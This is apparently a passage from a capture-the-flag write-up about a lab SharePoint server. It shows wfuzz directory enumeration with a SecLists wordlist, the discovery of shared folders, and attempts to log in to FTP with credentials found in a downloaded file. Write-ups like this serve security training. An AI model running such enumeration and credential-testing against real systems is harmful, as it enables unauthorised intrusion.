


If I list with wfuzz I have no result, this probably because I am not using the right dictionary, but I will look for more information without saturating both the server. Now I continue researching on the Internet, there are many resources and thanks to the Hack4u community, they share with me the link to the resource Best Practices for Security in Microsoft SharePoint 2013 in which I find new routes and after searching for a while and trying each one, I find one that redirects me to a page with various shared resources.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.129.1.183/_layouts/FUZZ
# http://10.129.1.183/_layouts/15/viewlsts.aspx # :)






In one of the shared folders I find a file with credentials (I download the file and open it with libreoffice), and the only service I can test them on is FTP, but no username with login works. I keep seeing the shared resources through SharePoint and there is another folder with an item, but when I open it I have to have all five senses open, because it is producing an error in the redirection, so after correcting it I can access the resource.
libreoffice &>/dev/null &
ftp 10.129.1.183
# anonymous, admin, administrator, local :(
# http://10.129.1.183/SitePages/Forms/AllPages.aspx



